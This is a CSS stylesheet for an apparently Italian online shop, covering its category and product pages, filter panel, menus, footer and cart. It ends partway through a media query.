.leggi-tutto{
  color: #4e795e;
  padding-left: 15px;
  font-weight: 600;
  text-decoration: underline;
}

.category-description{
  line-height: 26px;
  font-size:14px;
  padding-left:15px;
}
@media (max-width: 1200px) and (min-width: 991px) {
  .price .price-old {
    line-height: 30px; /*edit*/
  }
}

@media (max-width: 768px){
  .category-description{
  line-height: 20px;
  font-size:12px;
  padding-top:0px !important;
  }
}

.category-description a{
 color: #4e795e;
 font-weight: 600;
 text-decoration: underline;
}

.products-filter-panel .form-control, .products-filter-panel .btn{
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  -webkit-box-shadow: 0 1px 1px 1px #ebebeb;
  box-shadow: none;
  height: 40px;
  line-height: 28px;
  border: 1px solid #ececec;
}

/*
marchi
*/

.btn-marchi .button{
  border: 1px solid #4e795e;
  padding: 7px 20px;
  color: #4e795e;
}

.btn-marchi{
  padding-top: 15px;
}

.btn-marchi a{
  color: #4e795e;
}

.title-manufacturer{
  font-weight: 600;
  font-size: 16px;
}

/*
form contatti
*/

.bottone-invia .btn-primary{
  width: 100%;
}

/*
filter pro
*/

.mfilter-free-button{
  margin: 40px 0 0 228px !important;
  border: 10px solid orange;
  /*background-color: #4e795e !important;*/
  -webkit-box-shadow: -1px 2px 34px 2px rgba(0,0,0,0.75);
  -moz-box-shadow: -1px 2px 34px 2px rgba(0,0,0,0.75);
  box-shadow: -1px 2px 34px 2px rgba(0,0,0,0.75);
  border:10px solid orange !important;
  background:orange url(../mf/filter.png) no-repeat -69px 0 !important;
}

/*
scheda auto
*/

.page-product .contatto-prodotto{
  padding-top: 60px;
}

.page-product .product-view{
  padding: 0;
}

.product-view .heading{
  text-transform: uppercase;
  font-weight: 800;
}

.label-mese{
  padding: 12px 15px;
  /* background-color: #4e795e; */
  color: #4e795e !important;
  font-weight: 800;
  font-size: 15px;
  border: 2px solid #4e795e;
}

.anticipo-label{
  padding: 12px 15px;
  /*  background-color: #cacaca;*/
  color: #35373e !important;
  font-weight: 800;
  font-size: 15px;
  border: 2px solid #35373e;
}

.prezzo-mese{
  color: #4e795e;
  font-size: 35px;
  line-height: 45px;
  /* text-shadow: 2px 1px 0px rgba(0, 0, 0, 0.85); */
  font-weight: 800;
}

.prezzo-anticipo{
  color: #35373e;
  font-weight: 800;
  padding: 10px 15px;
  font-size: 24px;
}

.titolo-descrizione{
  font-size: 22px;
  font-weight: 600;
}

.descrizione-cont{
  line-height: 26px;
  font-size: 16px;
}

.descrizione-cont ul{
  padding-left: 0 !important;
  margin-bottom: 30px !important;
}

.descrizione-cont li{
  line-height: 28px;
  list-style-type: none;
  border-bottom: 1px solid #ececec;
  padding: 5px 0 !important;
  display: flex;
}

.descrizione-cont li:before{
  font-family: 'icomoon' !important;
  content: "\f105";
  margin-right: 5px;    
}

.titolo-opzioni{
  font-size: 18px;
  font-weight: 600;
  background-color: #242b2d;
  color: #FFF;
  padding: 15px;
}

.opzioni-cst{
  padding: 10px 15px;
  background: #ececec;
  font-size: 16px;
}

.opzioni-cst:nth-of-type(odd) {
  background: #FFF;
}

.opzioni-cst .control-label{
  text-transform: uppercase;
  margin-right: 7px;
}

/*
contatti
*/

/*@media (max-width: 425px){
  .information-contact .contact-info{
  text-align: center;
  }
}*/

/*slider*/

.titolo-slider-caption{
    color: #fff;
    font-size: 32px !important;
    line-height: 42px !important;
    background: rgba(121, 163, 95, 0.7);
    padding: 80px 15px !important;
    height: 100%;
    font-family: 'Zilla Slab', serif;
    width: 450px;
}

.titolo-slider-caption h3 {
font-size: 38px !important;
color: #FFF;
white-space: normal;
}

.btn-slider{
    color: #FFF !important;
    font-size: 18px;
    text-transform: uppercase;
    border: 1px solid #fff;
    padding: 7px 15px;
}

/*usp*/

.usp-container{
    padding: 15px 0;
}

.usp h3{
    margin-top: 7px;
    font-weight: 600;434
}

@media (max-width: 425px){
    .usp{
        text-align: center;
    }

    .usp h3{
        font-size: 20px;
}
    .usp img{
        width: 80%;
    }
}

/*sezioni hp*/


.sezione-hp{
    padding: 30px 0;
}

.titolo-sezione-hp{
    text-transform: uppercase;
    color: #272727;
}

.sezione-hp .categoria-hp{
/*
    border-bottom: 1px solid #272727;
    display: -webkit-box;
    margin-top: 30px;
*/
}

.carousel-controls .carousel-control {
    -webkit-box-shadow: none;
    box-shadow: none;
    background: #efedea !important;
    border: none;
    color: #272727 !important;
    border-radius: 0 !important;
        -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important;
}

.product-block .name a {
    font-size: 16px;
    font-family: inherit;
    text-transform: none;
    font-weight: 600;
    color: #272727;
}

.price .price-new {
    color: #272727;
    font-weight: 600;
    font-size: 20px;
}

.btn-prodotto{

}

.btn-prodotto a:hover{
    background: #272727;
}

.btn-prodotto a{

    padding: 7px !important;
    background: #4e795e;
    font-weight: 600;
    color: #fff !important;
    font-family: 'Zilla Slab', serif;
}

.btn-prodotto .icon-cart{
    margin-right: 3px;
}

.btn-scopri{
    color: #4e795e;
    font-weight: 600;
    font-size: 16px;
    text-decoration: underline;

}

.paragrafo-parallax p{
    font-size: 16px;
}

.titolo-newsletter{
    color: #272727 !important;
    font-weight: 600;
}

.titolo-newsletter span{
    color: #272727 !important;
}

.footer-top{
    background: #FFF;
}

.footer-v2 .ourservice-content {
    color: #272727;
}

.footer-top h5 {
    color: #272727;
    font-weight: 500;
}

.footer-v2 ul li a {
   color: #272727 !important;
}

footer ul li:before{
   color: #272727;
}

.footer-top a, .footer-top li {
    color: #272727;
}

.contact-us li .fa {
    color: #272727;
}

.categorie-b{
    padding: 0;
    list-style: none;
}

.titolo-cat-b h4{
    border-bottom: 1px solid #272727;
    font-size: 14px;
    font-weight: 600;
}

.sezione-hp .pav-inner{
    padding: 0;
}

.titolo-feedaty{
    margin-top: 0;
    font-size: 38px;
}

.descrizione-feedaty{
    font-size: 16px;
    line-height: 24px;
    color: #272727;
}

.modulo-feedaty{
    margin-top: 15px;
    border-bottom: 1px solid #272727;
}

.sezione-modulo-home .pav-inner{
    padding: 0;
}

.menu-categorie .navbar{    border-top: 1px solid #272727;
    border-bottom: 1px solid #272727;
    margin: 10px 0;}
.menu-categorie, .bg-menu-cat{background-color:#fff;}
.menu-categorie li a{color:#272727 !important;border-right:1px solid #272727 !important;     margin: 15px !important;
    padding: 0 10px !important;}
.menu-categorie li a:hover{    background: transparent !important;
    text-decoration: underline;
    color: #4e795e !important;}
.menu-categorie .dropdown-menu li a, .menu-categorie .see-all, .menu-categorie .see-all:first-of-type{color:#666 !important;border:none !important;background-color:transparent !important;padding:5px !important;}
.menu-categorie .dropdown-menu li a:hover{background-color:transparent !important;border:none !important;}
.menu-categorie .navbar-mega .navbar-nav > li .dropdown-menu{padding:5px !important;}
.altra-colonna{position:relative;display:table-cell;min-width:100px; margin-left: 0 !important;}
.altra-colonna li a{line-height:5px;}
.navbar-mega .navbar-nav > li .dropdown-menu li a:hover{color:#4a9923 !important;}
.menu-categorie .dropdown-menu{left:auto !important;}
.container-scroll{max-width:98%;min-width:500px;white-space:nowrap;display:inline-block;height:50px;margin:auto; padding: 0; z-index:1000}
#scroll-right{float:left;}
.menu-block-scroll{display:inline-block !important;overflow-x:hidden;position:inherit !important; z-index: 70;}
.navigate-scroll a{text-decoration:none;color:#272727;}
.navigate-scroll{position:relative;padding:5px;margin-right:-5px;margin-left:-5px;}
.menu-categorie li a{margin: 15px 10px !important;
    padding: 0 15px 0 0 !important;}
.navigate-scroll-left{position:absolute;left:0;top:18px;color:#272727;font-size:18px;}
.navigate-scroll-right{position:absolute;right:0;top:18px;color:#272727;font-size:18px;}
.sticky-header .navigate-scroll-left, .sticky-header .navigate-scroll-right{top:0;}
.header-v1 .classenav{display: flex !important;float:left !important;
/*    width:100%;*/
    transition-duration:1s;-webkit-transition-duration:1s}

.header-v1 .navbar-mega .navbar-nav > li a:before {
    display: block;
    content: "";
    width: 100%;
    height: 50px;
    position: absolute;
    left: 0;
}

/*.header-v1 .navbar-mega .navbar-nav > li{
    overflow: hidden;
} modifica gianluca*/

.header-v1 .navbar-mega .classenav > li{
    overflow: hidden;
}
.menu-categorie .see-all, .menu-categorie .see-all:first-of-type{
    color: #4e795e;
}

/*categorie*/

.image-category img{
    padding: 0;
    border: none;
}

.category-description h2{
    font-size: 18px;
    margin-top: 10px;
}

.category-description h1{
        font-size: 22px;
    margin-top: 7px;
}
.category-description h3{
    font-size: 16px;
    margin-top: 10px;
}
.page-category .cat_element{list-style-type:none;margin-top:15px;}
.page-category .cat_name{margin-top:7px;display:inline-block;font-size:16px;min-height:50px;font-weight: 600;}
.page-category .cat_element h4 {margin-bottom:0;height:35px; border-bottom: 1px solid #272727;}
.page-category .cat_name:before{font-family:'icomoon' !important;content:"\f105";margin-right:5px;}
.page-category .cat_image{-webkit-transition:all 0.5s ease-in-out 0s;-o-transition:all 0.5s ease-in-out 0s;transition:all 0.5s ease-in-out 0s;}
.page-category .cat_image img{-webkit-transition:all 0.5s linear;transition:all 0.5s linear;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);filter:brightness(96%);}
.page-category .cat_image img:hover{filter:brightness(80%);-moz-transition:all 0.4s ease-in;-webkit-transition:all 0.4s ease-in;-o-transition:all 0.4s ease-in;transition:all 0.4s ease-in;}
.page-category .empty-product{font-size:26px;padding:15px;font-weight:300;margin-top:30px;}
.page-category .box-category .accordion-group .collapse li{padding-top:5px !important;}
.page-category .box-category .accordion-group .collapse a{font-weight:300;}
@media (max-width:767px){.page-category .cat_image img{width:100%;}
}
.page-category .fix-cat-list{display:table-footer-group;}
.page-category .category-description{padding-bottom:0;}
.products-filter-panel{border-bottom:1px solid #ececec;box-shadow:none;padding-bottom:10px;border-top:1px solid #ececec;padding-top:10px;}
.leggi-tutto{color:#4a9923;padding-left:15px;font-weight:600;text-decoration:underline;}
.risultati-filtro{font-size:16px;padding:20px 0 0;color:#4e795e;}
.risultati-filtro span{font-weight:600;}
.risultati-filtro .products-filter-panel{padding-bottom:0;}
.products-filter-panel .form-control, .products-filter-panel .btn{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-box-shadow:0 1px 1px 1px #ebebeb;box-shadow:none;height:40px;line-height:28px;border:1px solid #ececec;}
.mfilter-free-container{top:150px !important;}
.mfilter-filter-item .mfilter-options{padding:0 !important;}
.mfilter-light-theme .mfilter-slider-slider .ui-slider-range, .mfilter-light-theme #mfilter-price-slider .ui-slider-range{background:#4a9923 !important;}
.mfilter-heading-text > span{padding-left:18px;color:#262e31;font-size:16px;font-weight:400;text-transform:uppercase;}
.mfilter-light-theme .mfilter-heading-content{border-bottom:1px solid #EBEBEB !important;}
.mfilter-heading .mfilter-head-icon{background-position:5px -25px !important;margin-top:10px !important;}
.mfilter-light-theme label.mfilter-tb-as-td{color:#262e31;font-weight:400;font-size:16px;}
.mfilter-col-input input[type=checkbox]{-webkit-appearance:none !important;margin:1px 0 2px 0 !important;}
.mfilter-col-input input[type=checkbox]:before{font-family:'icomoon';display:inline-block;content:"\eae1";letter-spacing:10px;font-size:1em;color:#535353;width:1.4em;-webkit-appearance:none;}
.mfilter-col-input input[type=checkbox]:checked{-webkit-appearance:none !important;margin:1px 0 2px 0 !important;}
.mfilter-col-input input[type=checkbox]:checked:before{font-family:'icomoon';display:inline-block;content:"\eae0";letter-spacing:10px;font-size:1em;color:#4a9923;width:1.4em;-webkit-appearance:none;}
.mfilter-light-theme #mfilter-price-slider .ui-slider-handle{width:18px !important;height:18px !important;box-shadow:none !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important
border-radius:0 !important;background:#4a9923 !important;border-right:1px solid #FFF !important;border-left:1px solid #FFF !important;}
.ui-slider-horizontal .ui-slider-range{height:10px !important;margin-top:-2px;}
.mfilter-light-theme .mfilter-slider-slider .ui-slider-handle, .mfilter-light-theme #mfilter-price-slider .ui-slider-handle{width:18px !important;height:18px !important;box-shadow:none !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important
border-radius:0 !important;background:#4a9923 !important;border-right:1px solid #FFF !important;border-left:1px solid #FFF !important;}
.mfilter-box-2 .mfilter-counter, .mfilter-box-3 .mfilter-counter{background:#4a9923 !important;}
.mfilter-box-2 .mfilter-counter:after, .mfilter-box-3 .mfilter-counter:after{border-right-color:#4a9923 !important;}
.mfilter-light-theme .mfilter-slider-slider .ui-slider-handle, .mfilter-light-theme #mfilter-price-slider .ui-slider-handle{width:18px !important;height:12px !important;background:#4a9923 !important;margin-top:-1px !important;background-size:cover !important;background-repeat:no-repeat !important;background-position:center center !important;-webkit-border-radius:99em !important;-moz-border-radius:99em !important;border-radius:99em !important;border:1px solid #eee !important;box-shadow:0px 0px 3px rgba(0, 0, 0, 0.4) !important;}
.mfilter-light-theme .mfilter-slider-slider .ui-slider-range, .mfilter-light-theme #mfilter-price-slider .ui-slider-range{background:#4a9923 !important;height:5px !important;}
.bnews-list{margin-top:15px;}

#custom-field1 label:before {
    color: #f00;
    content: "* ";
    font-weight: bold;
}

.bo-mainmenu .canvas-menu{
    border-radius: 5px;
    width: 40px;
    font-size: 18px;
    padding: 12px;
    margin-top: 5px;
    height: 40px;
    line-height: 0;
}

/*categoria palo b*/


.product-meta .price{
    text-align: left;
}

#column-left .list-group-item  a.active {
    font-size: 18px;
    color: #272727 !important;
    font-family: 'Zilla Slab' , sans-serif;
}

#column-left .panel-body ul li, #column-right .panel-body ul li {
    border-bottom: none;
    margin-bottom: 0;
    background-color: transparent;
    padding: 10px 0;
}

#column-left .collapse li{
    padding: 5px 0;
}

#column-left .collapse li a{
    font-size: 14px;
    font-weight: 500;
}

#column-left .collapse li a.active{
    font-size: 14px;
    font-weight: 500;
}

#column-left .panel-body ul li{
    padding: 5px 0;
}

#column-left .accordion-group{
    border-bottom: 1px solid #272727;
}

.product-layout{
    margin-bottom: 60px;
}

/*filtri*/

.mfilter-col-input input[type=checkbox] {
    -webkit-appearance: none !important;
    margin: 0 !important;
}

/* pag prodotto*/

.page-product .breadcrumb{
    background: transparent;
}

.page-product .breadcrumb ul{
    margin-bottom: 0;
}

.lista-puntata ul{
    padding-left: 0;
}

/*.lista-puntata{
    padding-bottom: 30px;
} modifica gianluca*/

.lista-puntata ul li{
   list-style-type: none;
}

.lista-puntata ul li:before{
    font-family: 'icomoon' !important;
    content: "\f105";
    margin-right: 5px;
}

.cont-facilities{
    padding: 0;
}

.facilities-li{
    list-style-type: none;
    display: inline-block;
    margin-right: 15px;
}

.facilities-li .fas, .facilities-li .far{
    color: #4e795e;
}

.opzioni-titolo{
    text-transform: uppercase;
}

.titolo-opzione{
    font-size: 18px;
    font-weight: 500;
    margin-top: 7px;
    font-family: "Zilla Slab", sans-serif;
}

.cont-radio .radio{

/*    width: 48%;*/
}

.radio input[type="radio"], .radio input[type="radio"]:checked{
    cursor: pointer;
}

/*
.cont-radio .radio label{
    background: #efedea;
    width: 100%;
    margin: 15px 5px 0 0;
    padding: 3px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.cont-radio .radio input[type="radio"]:checked ~ *{
   background: #4e795e !important;
    color: #fff !important;
}
*/

.radio + .radio{
        margin-top: 10px;
}



.cont-radio .radio label{
    width: 100%;
}


.cont-radio .radio input{
    width: 100%;
        display: contents;
}


/*
.cont-radio .radio input[type="radio"]:before{
    content: " ";
    background: #f2ece6;
    width: 100%;
    height: 30px;
    display: inline-block;
}

.cont-radio .radio input[type="radio"]:checked:before{
    content: " ";
    background: #4e795e;
    width: 100%;
    height: 30px;
    display: inline-block;
}
*/





.inputGroup-terzaluna input[type="radio"] + span  {
    -webkit-appearance: none !important;
    background: #f2ece6;
    width: 100%;
    height: 30px;
    display: inline-block;
        border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.inputGroup-terzaluna input[type="radio"]:checked + span {
    -webkit-appearance: none !important;
    background: #79a35f;
    width: 100%;
    height: 30px;
    display: inline-block;
    color: #FFF;
        border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.inputGroup-terzaluna span{
    padding: 6px 15px;
}

.inputGroup-terzaluna span:after{
    font-family: 'icomoon' !important;
    content: "\f105";
    float: right;
    font-size: 13px;
}

.prezzo-dettaglio h2{
    font-family: 'Roboto Slab', serif;
    font-weight: 600;
    display: inline-block;
/*    width: 100%;*/
}

.product-view .btn-cart{
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background-color: #4e795e;
    font-family: 'Roboto Slab', serif;
    font-weight: 600;
    font-size: 22px;
}

.product-view .cart{
    display: grid;
}

.quantity-adder{
    color: #272727;
    display: block;
    height: 54px;
    position: relative;
    margin-right: 15px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border: 1px solid #ebebeb;
}

.quantity-adder .quantity-number input{
    height: 52px;
}

.quantity-adder .add-action{
    line-height: 55px;
}


.tabs-group .tab-content{
    padding: 30px 0;
}


.tabs-group .nav-tabs > li.active a:before{
    display: none;
}

.tabs-group .nav-tabs {
    border-bottom: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.tabs-group .nav-tabs > li.active a {
    border: 1px solid #79a35f;
    color: #ffffff;
    background: #79a35f;
    padding: 10px 15px;
}

.tabs-group .nav-tabs > li > a{
    border: 1px solid #272727;
    color: #272727;
    padding: 10px 15px;
    text-transform: uppercase;
    margin-right: 15px;
}

.tabs-group .nav-tabs > li > a:hover{
    background-color: #f2ece6;
}

.tabs-group .nav-tabs > li > a:hover:before{
    display: none;
}

.tabs-group .nav-tabs > li.active a:hover{
    color: #4e795e;
}

.tabs-group .tab-content {
    padding: 0;
    color: #272727;
    font-size: 16px;
    font-weight: 500;
}

.icon-expand{
    display: none;
}

@media (max-width:991px){
    .usp h3{
    font-size: 12px;
    text-align: left;
    margin-top: 5px;
    }

    .paragrafo-usp .col-xs-6{
/*        padding-left: 0 !important;*/
    }

    .titolo-newsletter span {
    color: #272727 !important;

    line-height: 42px;
    font-size: 18px;
        margin-right: 15px;
}

    .titolo-newsletter{
        font-size: 14px;
        margin-top: 15px;

    }

    .sezione-hp {
    padding: 30px 15px;
}
    .titolo-sezione-hp h2{
            font-size: 24px;
    margin-bottom: 0;
    }

    .btn-prodotto {
    text-align: left;
    margin-top: 15px;
}
    .product-block .product-meta{
        margin-top: 15px;
    }

    .products-row {
    margin-bottom: 0;
}
    .titolo-feedaty {
    margin-top: 0;
    font-size: 24px;
    text-align: center;
}
    .descrizione-feedaty{
        text-align: center;
    margin-bottom: 15px;
    }

    .sezione-feedaty{
        text-align: center;
    }

    paragrafo-parallax{
        padding-bottom: 15px;
        text-align: center;
    }

    .paragrafo-parallax h2{
            font-size: 24px;
        margin-top: 0;
    }

    .immagine-parallax-1{

    }

    .immagine-parallax-2{

    }

    .immagine-parallax-1 div[class^="col-"], .immagine-parallax-2 div[class^="col-"]{
        padding-left: 0;
        padding-right: 0;
    }

    paragrafo-usp{
        padding-top: 0 !important;
    }

    .carrello #cart-total2 {
    background-color: #ff470f;
    padding: 0 4px;
    color: #FFF;
    border-radius: 100%;
    height: 16px;
    position: absolute;
    left: 25px;
    top: 10px;
}
    .search-box, .carrello {
    padding: 7px 5px;
}

    .paragrafo-parallax-mobile{
        text-align: center;
    padding-bottom: 30px;
    }

    .paragrafo-parallax-mobile h2{
        margin-top: 0;
    }
}

@media (max-width:767px){
        .minibasket-big{
        display: none;
    }
}

.usp-footer .container{
    padding: 0;
}

.box-testo-head {
    background: #79a35f;
    height: 60px;
}

.box-testo-head h2{
    color: #fff;
    font-size: 16px;
    margin: 10px 0;
}

.btn-slider-mobile{
        color: #fff;
    text-transform: uppercase;
    border: 1px solid #fff;
    display: block;
    font-size: 12px;
    padding: 5px 10px;
    margin: 10px 0;
    text-align: center;
    font-weight: 600;
    font-family: 'Roboto Slab', serif;
}

.immagine-slider-box .widget-images{
    margin-bottom: 0;
}

/* fix fontawesome*/

.fa, .far, .fas {
    font-family: "Font Awesome 5 Free";
    font: normal normal normal 14px/1 FontAwesome;
}

/*fix menu scroll*/

/*.navigate-scroll-left, .navigate-scroll-right{
        z-index: 70;
}*/

@media (min-width: 425px){
    .header-v1 {
     padding: 15px;
}
        .sticky-header {
     padding: 0 15px;
}
}

    @media (max-width: 767px){
        .page-product-manufacturer-info .image-category, .page-category .image-category{
           display: none;
        }

        .page-product-manufacturer-info .btn-prodotto,.page-category .btn-prodotto{
            width: 100% !important;
    text-align: left;
        }

        .product-view .btn-cart{
            padding: 10px 15px;
        }
        .quantity-adder .quantity-number input {
    width: 40px;
        }

        .content-mobile{
            padding-top: 15px;
        }
    }

.title-manufacturer {font-size: 16px;
    margin-bottom: 0;
    height: 30px;
    border-bottom: 1px solid #272727;
    text-align: left;
font-weight: 500;}

.title-manufacturer:before {
    font-family: 'icomoon' !important;
    content: "\f105";
    margin-right: 5px;
}

.sticky-header .menu-categorie .navbar-mega .navbar-nav > li a {
    padding: 5px 10px !important;
    line-height: 0;
}

.sticky-header .container-scroll{
    padding: 0;
}

.sticky-header .navigate-scroll-left, .sticky-header .navigate-scroll-right {
    top: 15px;
    z-index: 95;
}

body[class^="account-"] .breadcrumb{
    padding: 15px 0;
}

.single_element_account .item-inner {
    border: 1px solid #272727;
    padding: 15px;
    border-radius: 15px;
    min-height: 230px; /*modifica gianluca 240px - modifica michele 230px */
    /* margin-bottom: 18px; modifica michele */
}
.single_element_account2 .item-inner2{
  border: 1px solid #272727;
  /* padding: 15px; */
  border-radius: 15px;
  min-height: 164px;
}
.img-banner-custom{
  border-radius: 0px 10px 10px 0px;
}

@media (max-width:767px){
    .single_element_account{
        margin: 15px 0;
    }
    .single_element_account2 .item-inner2{
      min-height: 126px;
    }
}
.single_element_account2 .item-inner2{
  border: 1px solid #272727;
  /* padding: 15px; */
  border-radius: 15px;
}
.single_element_account2{
  margin-bottom: 15px;
  margin-top: 15px;
}

/*carrello*/

/*carrello*/

.mio-container-prodotti{
  background: #f6f6f6;
  padding: 7px 15px !important;
}

.nome-prodotto{
      font-size: 18px;
    font-family: "Source Sans Pro", sans-serif;
    font-weight: 600;
    color: #272727;
    text-transform: none;
    margin-bottom: 15px;
}

.nome-prodotto a{
    color: #4e795e;
}

.nome-modello{
  padding: 7px 0;
  font-size: 12px !important;
}

.nome-marca{
  color: #e20c19;
  font-weight: 600;
  display: inline-block;
}

.mio-container-prodotti .product-meta{
  background: #FFF;
  padding: 7px;
}

.mio-container-prodotti .top{
  text-align: center !important;
}

.mio-container-prodotti .top .name{
  min-height: 50px;
}

.mio-container-prodotti .top .name a{
  font-size: 15px;
      font-family: "Source Sans Pro", sans-serif;
  font-weight: 500;
  color: #000;
  text-transform: uppercase;
}

.mio-container-prodotti .cart .btn-action{
  background: #e20c19;
  color: #FFF;
  border: none;
  border-radius: 5px;
  padding: 10px 5px;
  width: 100%;
      font-family: "Source Sans Pro", sans-serif;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
}

.mio-container-prodotti .cart .btn-action:hover{
  background: #3baf29;
}

.mio-container-prodotti .cart .btn-action .fa-shopping-cart:before{
  font-family: 'icona-bellitalia' !important;
  content: "\b311" !important;
  color: #fff;
  margin-left: 3px;
}

.mio-container-prodotti .price-new{
      font-family: "Source Sans Pro", sans-serif;
  font-size: 22px;
  margin-top: 7px;
  display: inline-block;
  color: #000;
}

.mio-container-prodotti .price{
  min-height: 80px;
}

.default-tpl-quantity .qty{
      font-family: "Source Sans Pro", sans-serif;
  display: inline-block;
  color: #000;
  text-transform: uppercase;
  line-height: 40px;
}

.mio-container-prodotti .input-cartoni, .mio-container-prodotti .input-pedane, .mio-container-prodotti .input-pezzi{
  padding: 0;
  height: 30px;
  margin: 5px 0;
  text-align: center;
  background: #FFF;
}

.mio-container-prodotti .pedane-meno, .mio-container-prodotti .pedane-piu{
  display: inline-block;
}

.mio-container-prodotti .cartoni-meno-cst, .mio-container-prodotti .cartoni-piu-cst, .mio-container-prodotti .pedane-meno-cst, .mio-container-prodotti .pedane-piu-cst{
  display: inline-block !important;
}


.mio-container-prodotti .cartoni-meno, .mio-container-prodotti .cartoni-piu, .mio-container-prodotti .pedane-meno, .mio-container-prodotti .pedane-piu{
  padding: 5px !important;
  background: #9a9a9a;
  cursor: pointer;
  color: #FFF;
  margin: 5px 0;
  height: 30px;
  display: block;
}

.mio-container-prodotti .cartoni-piu, .mio-container-prodotti .pedane-piu{
  border-radius: 0px 5px 5px 0px;
  -moz-border-radius: 0px 5px 5px 0px;
  -webkit-border-radius: 0px 5px 5px 0px;
  border: 0px solid #000000;
  line-height: 20px;
}

.mio-container-prodotti .cartoni-meno, .mio-container-prodotti .pedane-meno{
  border-radius: 5px 0px 0px 5px;
  -moz-border-radius: 5px 0px 0px 5px;
  -webkit-border-radius: 5px 0px 0px 5px;
  line-height: 20px;
}

.mio-container-prodotti .colonna-quantita .input-group{
  display: inline-block;
}

.prezzo-unita, .prezzo-totale{
      font-family: "Source Sans Pro", sans-serif;
  font-size: 22px;
  font-weight: 600;
  color: #000;
}

.prezzo-totale{
  font-size: 16px;
}

.input-pezzi{
  border-radius: 5px 5px 5px 5px !important;
  -moz-border-radius: 5px 5px 5px 5px !important;
  -webkit-border-radius: 5px 5px 5px 5px !important;
}

.colonna-bottoni .input-group-btn{
  width: 100%;
  /*display: contents;*/
}

.colonna-bottoni .btn-default{
  background-color: #3baf29;
  color: #FFF !important;
  padding: 10px 15px;
  font-weight: 600;
  border: none;
  display: inline-block;
  text-transform: uppercase;
  border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -webkit-border-radius: 5px 5px 5px 5px;
}

.colonna-bottoni .btn{
  padding: 10px;
  -webkit-border-radius: 5px 5px 5px 5px !important;
  border-radius: 5px 5px 5px 5px !important;
  -moz-border-radius: 5px 5px 5px 5px !important;
  float: left;
  margin: 5px 0;
  height: 30px;
  line-height: 0;
  width: 100%;
  background-color: #03A9F4;
  border: none;
}

.colonna-bottoni .fa{
  margin: 0 !important;
}

.colonna-bottoni .btn-danger{
  background: #ffffff;
}

.colonna-bottoni .asd{
  background: #3baf29;
}

.input-pezzi{
  max-width: 150px !important;
}

.btn-container, .btn-checkout{
  font-family: "Source Sans Pro", sans-serif;
  font-size: 18px;
  font-weight: 600;
  padding: 15px;
  background: #f6f6f6;
  text-transform: uppercase;
}

.page-checkout-cart .btn-checkout{
  background: #fcfbfb;
}

.page-checkout-cart .btn-checkout a{
  color:#8c8c8c;
}

.titolo-resoconto{
  font-family: 'Oswald' , sans-serif;
  margin-top: 0 !important;
  color: #000;
  font-weight: 500;
  text-transform: uppercase;
}

.dati-resoconto{
  padding-bottom: 15px;
  padding-top: 15px;
  background: #FFF;
}

.bottone-carrello button{
  background: #86c06a;
  width: 100%;
  border: none;
  padding: 5px 15px;
  color: #FFF;
  font-size: 28px;
}

.bottone-carrello button:hover{
  background: #3baf29;
}

.btn-disabilitato{
  background: #bdbdbd !important;
}

.label-bottone{
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  font-size: 12px;
}

.testo-resoconto{
  font-family: 'Oswald' , sans-serif;
  color: #000;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 16px;
  line-height: 36px;
}

.testo-voci{
    font-weight: 600;
    font-size: 12px;
}

.dati-resoconto .row{
  padding-top: 15px;
}

.input-resoconto .form-control{
  background: transparent;
  border: 1px solid #ececec;
  border-radius: 5px 5px 5px 5px !important;
  -moz-border-radius: 5px 5px 5px 5px !important;
  -webkit-border-radius: 5px 5px 5px 5px !important;
  text-align: center;
}

.label-totale-resoconto{
  font-family: 'Oswald' , sans-serif;
  text-transform: uppercase;
  font-size: 20px;
  color: #000;
  font-weight: 500;
}

.prezzo-totale-resoconto{
  font-family: 'Oswald' , sans-serif;
  text-transform: uppercase;
  font-size: 24px;
  color: #000;
  font-weight: 500;
}

.btn-passo-successivo{
  width: 100%;
  font-family: 'Oswald' , sans-serif;
  font-size: 22px;
  background-color: #e20b18;
  margin-top: 15px;
}

.aggiungi-ean{
  background: #FFF;
  padding: 15px;
}

@media (max-width: 1200px){
  .grammatura{
    font-size: 12px;
    margin-right: 5px
  }

  .mio-container-prodotti .price-new{
    font-size: 18px;
  }

  .mio-container-prodotti .cartoni-meno, .mio-container-prodotti .cartoni-piu, .mio-container-prodotti .pedane-meno, .mio-container-prodotti .pedane-piu{
    font-size: 7px;
    display: block;
  }

  .mio-container-prodotti .top .name {
    min-height: 70px;
  }

  .mio-container-prodotti .cart .btn-action{
    font-size: 12px;
    padding: 10px 0;
  }

}

@media (max-width: 991px){

  .default-tpl-quantity .qty{
    font-size: 18px;
    text-align: left;
  }

  .mio-container-prodotti .cartoni-meno, .mio-container-prodotti .cartoni-piu, .mio-container-prodotti .pedane-meno, .mio-container-prodotti .pedane-piu {
    font-size: 13px;
    display: block;
  }

  .mio-container-prodotti .top .name a, .mio-container-prodotti .top .name{
    font-size: 22px;
    text-align: left;
  }

  .mio-container-prodotti .price-new, .mio-container-prodotti .price {
    font-size: 24px;
    text-align: left;
    display: inline-block;
  }

  .mio-container-prodotti .cart .btn-action{
    font-size: 16px;
  }

  .colonna-quantita{
    padding-left: 0;
  }
}

@media (max-width: 1024px){
  .label-bottone{
    font-size: 10px;
  }

  .label-totale-resoconto{
    font-size: 16px;
  }

  .prezzo-totale-resoconto{
    font-size: 18px;
    min-height: 60px;
  }

  .bottone-carrello button{
    padding: 5px;
  }
}

@media (max-width: 767px){
